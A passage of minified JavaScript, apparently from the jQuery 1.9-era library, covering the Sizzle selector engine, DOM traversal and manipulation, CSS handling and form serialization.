e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:pt(function(){return[0]}),last:pt(function(e,t){return[t-1]}),eq:pt(function(e,t,n){return[0>n?n+t:n]}),even:pt(function(e,t){var n=0;for(;t>n;n+=2)e.push(n);return e}),odd:pt(function(e,t){var n=1;for(;t>n;n+=2)e.push(n);return e}),lt:pt(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;)e.push(r);return e}),gt:pt(function(e,t,n){var r=0>n?n+t:n;for(;t>++r;)e.push(r);return e})}};for(n in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[n]=lt(n);for(n in{submit:!0,reset:!0})i.pseudos[n]=ct(n);function ft(e,t){var n,r,o,a,s,u,l,c=E[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=i.preFilter;while(s){(!n||(r=$.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),u.push(o=[])),n=!1,(r=I.exec(s))&&(n=r.shift(),o.push({value:n,type:r[0].replace(W," ")}),s=s.slice(n.length));for(a in i.filter)!(r=U[a].exec(s))||l[a]&&!(r=l[a](r))||(n=r.shift(),o.push({value:n,type:a,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?st.error(e):E(e,u).slice(0)}function dt(e){var t=0,n=e.length,r="";for(;n>t;t++)r+=e[t].value;return r}function ht(e,t,n){var i=t.dir,o=n&&"parentNode"===i,a=C++;return t.first?function(t,n,r){while(t=t[i])if(1===t.nodeType||o)return e(t,n,r)}:function(t,n,s){var u,l,c,p=N+" "+a;if(s){while(t=t[i])if((1===t.nodeType||o)&&e(t,n,s))return!0}else while(t=t[i])if(1===t.nodeType||o)if(c=t[x]||(t[x]={}),(l=c[i])&&l[0]===p){if((u=l[1])===!0||u===r)return u===!0}else if(l=c[i]=[p],l[1]=e(t,n,s)||r,l[1]===!0)return!0}}function gt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function mt(e,t,n,r,i){var o,a=[],s=0,u=e.length,l=null!=t;for(;u>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),l&&t.push(s));return a}function yt(e,t,n,r,i,o){return r&&!r[x]&&(r=yt(r)),i&&!i[x]&&(i=yt(i,o)),ot(function(o,a,s,u){var l,c,p,f=[],d=[],h=a.length,g=o||xt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:mt(g,f,e,s,u),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,y,s,u),r){l=mt(y,d),r(l,[],s,u),c=l.length;while(c--)(p=l[c])&&(y[d[c]]=!(m[d[c]]=p))}if(o){if(i||e){if(i){l=[],c=y.length;while(c--)(p=y[c])&&l.push(m[c]=p);i(null,y=[],l,u)}c=y.length;while(c--)(p=y[c])&&(l=i?M.call(o,p):f[c])>-1&&(o[l]=!(a[l]=p))}}else y=mt(y===a?y.splice(h,y.length):y),i?i(null,a,y,u):H.apply(a,y)})}function vt(e){var t,n,r,o=e.length,a=i.relative[e[0].type],s=a||i.relative[" "],u=a?1:0,c=ht(function(e){return e===t},s,!0),p=ht(function(e){return M.call(t,e)>-1},s,!0),f=[function(e,n,r){return!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;o>u;u++)if(n=i.relative[e[u].type])f=[ht(gt(f),n)];else{if(n=i.filter[e[u].type].apply(null,e[u].matches),n[x]){for(r=++u;o>r;r++)if(i.relative[e[r].type])break;return yt(u>1&&gt(f),u>1&&dt(e.slice(0,u-1)).replace(W,"$1"),n,r>u&&vt(e.slice(u,r)),o>r&&vt(e=e.slice(r)),o>r&&dt(e))}f.push(n)}return gt(f)}function bt(e,t){var n=0,o=t.length>0,a=e.length>0,s=function(s,u,c,f,d){var h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,T=l,C=s||a&&i.find.TAG("*",d&&u.parentNode||u),k=N+=null==T?1:Math.random()||.1;for(w&&(l=u!==p&&u,r=n);null!=(h=C[b]);b++){if(a&&h){g=0;while(m=e[g++])if(m(h,u,c)){f.push(h);break}w&&(N=k,r=++n)}o&&((h=!m&&h)&&v--,s&&x.push(h))}if(v+=b,o&&b!==v){g=0;while(m=t[g++])m(x,y,u,c);if(s){if(v>0)while(b--)x[b]||y[b]||(y[b]=L.call(f));y=mt(y)}H.apply(f,y),w&&!s&&y.length>0&&v+t.length>1&&st.uniqueSort(f)}return w&&(N=k,l=T),x};return o?ot(s):s}s=st.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=ft(e)),n=t.length;while(n--)o=vt(t[n]),o[x]?r.push(o):i.push(o);o=S(e,bt(i,r))}return o};function xt(e,t,n){var r=0,i=t.length;for(;i>r;r++)st(e,t[r],n);return n}function wt(e,t,n,r){var o,a,u,l,c,p=ft(e);if(!r&&1===p.length){if(a=p[0]=p[0].slice(0),a.length>2&&"ID"===(u=a[0]).type&&9===t.nodeType&&!d&&i.relative[a[1].type]){if(t=i.find.ID(u.matches[0].replace(et,tt),t)[0],!t)return n;e=e.slice(a.shift().value.length)}o=U.needsContext.test(e)?0:a.length;while(o--){if(u=a[o],i.relative[l=u.type])break;if((c=i.find[l])&&(r=c(u.matches[0].replace(et,tt),V.test(a[0].type)&&t.parentNode||t))){if(a.splice(o,1),e=r.length&&dt(a),!e)return H.apply(n,q.call(r,0)),n;break}}}return s(e,p)(r,t,d,n,V.test(e)),n}i.pseudos.nth=i.pseudos.eq;function Tt(){}i.filters=Tt.prototype=i.pseudos,i.setFilters=new Tt,c(),st.attr=b.attr,b.find=st,b.expr=st.selectors,b.expr[":"]=b.expr.pseudos,b.unique=st.uniqueSort,b.text=st.getText,b.isXMLDoc=st.isXML,b.contains=st.contains}(e);var at=/Until$/,st=/^(?:parents|prev(?:Until|All))/,ut=/^.[^:#\[\.,]*$/,lt=b.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};b.fn.extend({find:function(e){var t,n,r,i=this.length;if("string"!=typeof e)return r=this,this.pushStack(b(e).filter(function(){for(t=0;i>t;t++)if(b.contains(r[t],this))return!0}));for(n=[],t=0;i>t;t++)b.find(e,this[t],n);return n=this.pushStack(i>1?b.unique(n):n),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=b(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(b.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1))},filter:function(e){return this.pushStack(ft(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?lt.test(e)?b(e,this.context).index(this[0])>=0:b.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,o=[],a=lt.test(e)||"string"!=typeof e?b(e,t||this.context):0;for(;i>r;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&11!==n.nodeType){if(a?a.index(n)>-1:b.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}}return this.pushStack(o.length>1?b.unique(o):o)},index:function(e){return e?"string"==typeof e?b.inArray(this[0],b(e)):b.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?b(e,t):b.makeArray(e&&e.nodeType?[e]:e),r=b.merge(this.get(),n);return this.pushStack(b.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),b.fn.andSelf=b.fn.addBack;function pt(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}b.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return b.dir(e,"parentNode")},parentsUntil:function(e,t,n){return b.dir(e,"parentNode",n)},next:function(e){return pt(e,"nextSibling")},prev:function(e){return pt(e,"previousSibling")},nextAll:function(e){return b.dir(e,"nextSibling")},prevAll:function(e){return b.dir(e,"previousSibling")},nextUntil:function(e,t,n){return b.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return b.dir(e,"previousSibling",n)},siblings:function(e){return b.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return b.sibling(e.firstChild)},contents:function(e){return b.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:b.merge([],e.childNodes)}},function(e,t){b.fn[e]=function(n,r){var i=b.map(this,t,n);return at.test(e)||(r=n),r&&"string"==typeof r&&(i=b.filter(r,i)),i=this.length>1&&!ct[e]?b.unique(i):i,this.length>1&&st.test(e)&&(i=i.reverse()),this.pushStack(i)}}),b.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?b.find.matchesSelector(t[0],e)?[t[0]]:[]:b.find.matches(e,t)},dir:function(e,n,r){var i=[],o=e[n];while(o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!b(o).is(r)))1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});function ft(e,t,n){if(t=t||0,b.isFunction(t))return b.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return b.grep(e,function(e){return e===t===n});if("string"==typeof t){var r=b.grep(e,function(e){return 1===e.nodeType});if(ut.test(t))return b.filter(t,r,!n);t=b.filter(t,r)}return b.grep(e,function(e){return b.inArray(e,t)>=0===n})}function dt(e){var t=ht.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}var ht="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\d+="(?:null|\d+)"/g,mt=RegExp("<(?:"+ht+")[\\s/>]","i"),yt=/^\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bt=/<([\w:]+)/,xt=/<tbody/i,wt=/<|&#?\w+;/,Tt=/<(?:script|style|link)/i,Nt=/^(?:checkbox|radio)$/i,Ct=/checked\s*(?:[^=]|=\s*.checked.)/i,kt=/^$|\/(?:java|ecma)script/i,Et=/^true\/(.*)/,St=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,At={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:b.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},jt=dt(o),Dt=jt.appendChild(o.createElement("div"));At.optgroup=At.option,At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,b.fn.extend({text:function(e){return b.access(this,function(e){return e===t?b.text(this):this.empty().append((this[0]&&this[0].ownerDocument||o).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(b.isFunction(e))return this.each(function(t){b(this).wrapAll(e.call(this,t))});if(this[0]){var t=b(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&1===e.firstChild.nodeType)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return b.isFunction(e)?this.each(function(t){b(this).wrapInner(e.call(this,t))}):this.each(function(){var t=b(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=b.isFunction(e);return this.each(function(n){b(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){b.nodeName(this,"body")||b(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){var n,r=0;for(;null!=(n=this[r]);r++)(!e||b.filter(e,[n]).length>0)&&(t||1!==n.nodeType||b.cleanData(Ot(n)),n.parentNode&&(t&&b.contains(n.ownerDocument,n)&&Mt(Ot(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){var e,t=0;for(;null!=(e=this[t]);t++){1===e.nodeType&&b.cleanData(Ot(e,!1));while(e.firstChild)e.removeChild(e.firstChild);e.options&&b.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return b.clone(this,e,t)})},html:function(e){return b.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(gt,""):t;if(!("string"!=typeof e||Tt.test(e)||!b.support.htmlSerialize&&mt.test(e)||!b.support.leadingWhitespace&&yt.test(e)||At[(bt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(vt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(b.cleanData(Ot(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=b.isFunction(e);return t||"string"==typeof e||(e=b(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;n&&(b(this).remove(),n.insertBefore(e,t))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=f.apply([],e);var i,o,a,s,u,l,c=0,p=this.length,d=this,h=p-1,g=e[0],m=b.isFunction(g);if(m||!(1>=p||"string"!=typeof g||b.support.checkClone)&&Ct.test(g))return this.each(function(i){var o=d.eq(i);m&&(e[0]=g.call(this,i,n?o.html():t)),o.domManip(e,n,r)});if(p&&(l=b.buildFragment(e,this[0].ownerDocument,!1,this),i=l.firstChild,1===l.childNodes.length&&(l=i),i)){for(n=n&&b.nodeName(i,"tr"),s=b.map(Ot(l,"script"),Ht),a=s.length;p>c;c++)o=l,c!==h&&(o=b.clone(o,!0,!0),a&&b.merge(s,Ot(o,"script"))),r.call(n&&b.nodeName(this[c],"table")?Lt(this[c],"tbody"):this[c],o,c);if(a)for(u=s[s.length-1].ownerDocument,b.map(s,qt),c=0;a>c;c++)o=s[c],kt.test(o.type||"")&&!b._data(o,"globalEval")&&b.contains(u,o)&&(o.src?b.ajax({url:o.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):b.globalEval((o.text||o.textContent||o.innerHTML||"").replace(St,"")));l=i=null}return this}});function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function Ht(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function qt(e){var t=Et.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Mt(e,t){var n,r=0;for(;null!=(n=e[r]);r++)b._data(n,"globalEval",!t||b._data(t[r],"globalEval"))}function _t(e,t){if(1===t.nodeType&&b.hasData(e)){var n,r,i,o=b._data(e),a=b._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)b.event.add(t,n,s[n][r])}a.data&&(a.data=b.extend({},a.data))}}function Ft(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!b.support.noCloneEvent&&t[b.expando]){i=b._data(t);for(r in i.events)b.removeEvent(t,r,i.handle);t.removeAttribute(b.expando)}"script"===n&&t.text!==e.text?(Ht(t).text=e.text,qt(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),b.support.html5Clone&&e.innerHTML&&!b.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Nt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){b.fn[e]=function(e){var n,r=0,i=[],o=b(e),a=o.length-1;for(;a>=r;r++)n=r===a?this:this.clone(!0),b(o[r])[t](n),d.apply(i,n.get());return this.pushStack(i)}});function Ot(e,n){var r,o,a=0,s=typeof e.getElementsByTagName!==i?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==i?e.querySelectorAll(n||"*"):t;if(!s)for(s=[],r=e.childNodes||e;null!=(o=r[a]);a++)!n||b.nodeName(o,n)?s.push(o):b.merge(s,Ot(o,n));return n===t||n&&b.nodeName(e,n)?b.merge([e],s):s}function Bt(e){Nt.test(e.type)&&(e.defaultChecked=e.checked)}b.extend({clone:function(e,t,n){var r,i,o,a,s,u=b.contains(e.ownerDocument,e);if(b.support.html5Clone||b.isXMLDoc(e)||!mt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Dt.innerHTML=e.outerHTML,Dt.removeChild(o=Dt.firstChild)),!(b.support.noCloneEvent&&b.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||b.isXMLDoc(e)))for(r=Ot(o),s=Ot(e),a=0;null!=(i=s[a]);++a)r[a]&&Ft(i,r[a]);if(t)if(n)for(s=s||Ot(e),r=r||Ot(o),a=0;null!=(i=s[a]);a++)_t(i,r[a]);else _t(e,o);return r=Ot(o,"script"),r.length>0&&Mt(r,!u&&Ot(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){var i,o,a,s,u,l,c,p=e.length,f=dt(t),d=[],h=0;for(;p>h;h++)if(o=e[h],o||0===o)if("object"===b.type(o))b.merge(d,o.nodeType?[o]:o);else if(wt.test(o)){s=s||f.appendChild(t.createElement("div")),u=(bt.exec(o)||["",""])[1].toLowerCase(),c=At[u]||At._default,s.innerHTML=c[1]+o.replace(vt,"<$1></$2>")+c[2],i=c[0];while(i--)s=s.lastChild;if(!b.support.leadingWhitespace&&yt.test(o)&&d.push(t.createTextNode(yt.exec(o)[0])),!b.support.tbody){o="table"!==u||xt.test(o)?"<table>"!==c[1]||xt.test(o)?0:s:s.firstChild,i=o&&o.childNodes.length;while(i--)b.nodeName(l=o.childNodes[i],"tbody")&&!l.childNodes.length&&o.removeChild(l)
}b.merge(d,s.childNodes),s.textContent="";while(s.firstChild)s.removeChild(s.firstChild);s=f.lastChild}else d.push(t.createTextNode(o));s&&f.removeChild(s),b.support.appendChecked||b.grep(Ot(d,"input"),Bt),h=0;while(o=d[h++])if((!r||-1===b.inArray(o,r))&&(a=b.contains(o.ownerDocument,o),s=Ot(f.appendChild(o),"script"),a&&Mt(s),n)){i=0;while(o=s[i++])kt.test(o.type||"")&&n.push(o)}return s=null,f},cleanData:function(e,t){var n,r,o,a,s=0,u=b.expando,l=b.cache,p=b.support.deleteExpando,f=b.event.special;for(;null!=(n=e[s]);s++)if((t||b.acceptData(n))&&(o=n[u],a=o&&l[o])){if(a.events)for(r in a.events)f[r]?b.event.remove(n,r):b.removeEvent(n,r,a.handle);l[o]&&(delete l[o],p?delete n[u]:typeof n.removeAttribute!==i?n.removeAttribute(u):n[u]=null,c.push(o))}}});var Pt,Rt,Wt,$t=/alpha\([^)]*\)/i,It=/opacity\s*=\s*([^)]*)/,zt=/^(top|right|bottom|left)$/,Xt=/^(none|table(?!-c[ea]).+)/,Ut=/^margin/,Vt=RegExp("^("+x+")(.*)$","i"),Yt=RegExp("^("+x+")(?!px)[a-z%]+$","i"),Jt=RegExp("^([+-])=("+x+")","i"),Gt={BODY:"block"},Qt={position:"absolute",visibility:"hidden",display:"block"},Kt={letterSpacing:0,fontWeight:400},Zt=["Top","Right","Bottom","Left"],en=["Webkit","O","Moz","ms"];function tn(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=en.length;while(i--)if(t=en[i]+n,t in e)return t;return r}function nn(e,t){return e=t||e,"none"===b.css(e,"display")||!b.contains(e.ownerDocument,e)}function rn(e,t){var n,r,i,o=[],a=0,s=e.length;for(;s>a;a++)r=e[a],r.style&&(o[a]=b._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&nn(r)&&(o[a]=b._data(r,"olddisplay",un(r.nodeName)))):o[a]||(i=nn(r),(n&&"none"!==n||!i)&&b._data(r,"olddisplay",i?n:b.css(r,"display"))));for(a=0;s>a;a++)r=e[a],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}b.fn.extend({css:function(e,n){return b.access(this,function(e,n,r){var i,o,a={},s=0;if(b.isArray(n)){for(o=Rt(e),i=n.length;i>s;s++)a[n[s]]=b.css(e,n[s],!1,o);return a}return r!==t?b.style(e,n,r):b.css(e,n)},e,n,arguments.length>1)},show:function(){return rn(this,!0)},hide:function(){return rn(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:nn(this))?b(this).show():b(this).hide()})}}),b.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Wt(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":b.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=b.camelCase(n),l=e.style;if(n=b.cssProps[u]||(b.cssProps[u]=tn(l,u)),s=b.cssHooks[n]||b.cssHooks[u],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:l[n];if(a=typeof r,"string"===a&&(o=Jt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(b.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||b.cssNumber[u]||(r+="px"),b.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{l[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,u=b.camelCase(n);return n=b.cssProps[u]||(b.cssProps[u]=tn(e.style,u)),s=b.cssHooks[n]||b.cssHooks[u],s&&"get"in s&&(a=s.get(e,!0,r)),a===t&&(a=Wt(e,n,i)),"normal"===a&&n in Kt&&(a=Kt[n]),""===r||r?(o=parseFloat(a),r===!0||b.isNumeric(o)?o||0:a):a},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),e.getComputedStyle?(Rt=function(t){return e.getComputedStyle(t,null)},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||b.contains(e.ownerDocument,e)||(u=b.style(e,n)),Yt.test(u)&&Ut.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):o.documentElement.currentStyle&&(Rt=function(e){return e.currentStyle},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),Yt.test(u)&&!zt.test(n)&&(i=l.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u});function on(e,t,n){var r=Vt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function an(e,t,n,r,i){var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;for(;4>o;o+=2)"margin"===n&&(a+=b.css(e,n+Zt[o],!0,i)),r?("content"===n&&(a-=b.css(e,"padding"+Zt[o],!0,i)),"margin"!==n&&(a-=b.css(e,"border"+Zt[o]+"Width",!0,i))):(a+=b.css(e,"padding"+Zt[o],!0,i),"padding"!==n&&(a+=b.css(e,"border"+Zt[o]+"Width",!0,i)));return a}function sn(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Rt(e),a=b.support.boxSizing&&"border-box"===b.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=Wt(e,t,o),(0>i||null==i)&&(i=e.style[t]),Yt.test(i))return i;r=a&&(b.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+an(e,t,n||(a?"border":"content"),r,o)+"px"}function un(e){var t=o,n=Gt[e];return n||(n=ln(e,t),"none"!==n&&n||(Pt=(Pt||b("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(Pt[0].contentWindow||Pt[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=ln(e,t),Pt.detach()),Gt[e]=n),n}function ln(e,t){var n=b(t.createElement(e)).appendTo(t.body),r=b.css(n[0],"display");return n.remove(),r}b.each(["height","width"],function(e,n){b.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&Xt.test(b.css(e,"display"))?b.swap(e,Qt,function(){return sn(e,n,i)}):sn(e,n,i):t},set:function(e,t,r){var i=r&&Rt(e);return on(e,t,r?an(e,n,r,b.support.boxSizing&&"border-box"===b.css(e,"boxSizing",!1,i),i):0)}}}),b.support.opacity||(b.cssHooks.opacity={get:function(e,t){return It.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=b.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===b.trim(o.replace($t,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=$t.test(o)?o.replace($t,i):o+" "+i)}}),b(function(){b.support.reliableMarginRight||(b.cssHooks.marginRight={get:function(e,n){return n?b.swap(e,{display:"inline-block"},Wt,[e,"marginRight"]):t}}),!b.support.pixelPosition&&b.fn.position&&b.each(["top","left"],function(e,n){b.cssHooks[n]={get:function(e,r){return r?(r=Wt(e,n),Yt.test(r)?b(e).position()[n]+"px":r):t}}})}),b.expr&&b.expr.filters&&(b.expr.filters.hidden=function(e){return 0>=e.offsetWidth&&0>=e.offsetHeight||!b.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||b.css(e,"display"))},b.expr.filters.visible=function(e){return!b.expr.filters.hidden(e)}),b.each({margin:"",padding:"",border:"Width"},function(e,t){b.cssHooks[e+t]={expand:function(n){var r=0,i={},o="string"==typeof n?n.split(" "):[n];for(;4>r;r++)i[e+Zt[r]+t]=o[r]||o[r-2]||o[0];return i}},Ut.test(e)||(b.cssHooks[e+t].set=on)});var cn=/%20/g,pn=/\[\]$/,fn=/\r?\n/g,dn=/^(?:submit|button|image|reset|file)$/i,hn=/^(?:input|select|textarea|keygen)/i;b.fn.extend({serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=b.prop(this,"elements");return e?b.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!b(this).is(":disabled")&&hn.test(this.nodeName)&&!dn.test(e)&&(this.checked||!Nt.test(e))}).map(function(e,t){var n=b(this).val();return null==n?null:b.isArray(n)?b.map(n,function(e){return{name:t.name,value:e.replace(fn,"\r\n")}}):{name:t.name,value:n.replace(fn,"\r\n")}}).get()}}),b.param=function(e,n){var r,i=[],o=function(e,t){t=b.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=b.ajaxSettings&&b.ajaxSettings.traditional),b.isArray(e)||e.jquery&&!b.isPlainObject(e))b.each(e,function(){o(this.name,this.value)});else for(r in e)gn(r,e[r],n,o);return i.join("&").replace(cn,"+")};function gn(e,t,n,r){var i;if(b.isArray(t))b.each(t,function(t,i){n||pn.test(e)?r(e,i):gn(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==b.type(t))r(e,t);else for(i in t)gn(e+"["+i+"]",t[i],n,r)}b.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){b.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),b.fn.hover=function(e,t){return this.mouseenter(e).mouseleave(t||e)};var mn,yn,vn=b.now(),bn=/\?/,xn=/#.*$/,wn=/([?&])_=[^&]*/,Tn=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Nn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Cn=/^(?:GET|HEAD)$/,kn=/^\/\//,En=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Sn=b.fn.load,An={},jn={},Dn="*/".concat("*");try{yn=a.href}catch(Ln){yn=o.createElement("a"),yn.href="",yn=yn.href}mn=En.exec(yn.toLowerCase())||[];function Hn(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var 